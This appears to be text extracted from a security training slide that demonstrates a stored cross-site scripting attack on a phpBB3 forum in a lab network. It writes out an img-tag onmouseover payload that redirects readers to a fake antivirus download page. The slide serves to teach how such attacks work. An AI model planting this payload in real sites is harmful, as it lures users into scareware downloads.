 Payload Execution
in web browser
Attack
http://192.168.147.130/antivirus.htm
!!!Your computer is infected!!!
Click to download your anti-virus now
B i u Quote Code List List= [*] Img URL Flash
Click me!!<img onmouseover="window.location='http://192.168.147.130/antivir
src=http://192.168.147.128/phpbb3/images/smilies/icon_lol.gif width="15" hei
Save Preview Submit
<div class="content">Click me!!<img
onmouseover="window.location='http://192.168.147.130/antivirus.htm'"
src=http://192.168.147.128/phpbb3/images/smilies/icon_lol.gif width="15" height="17"></div>
Attack Objective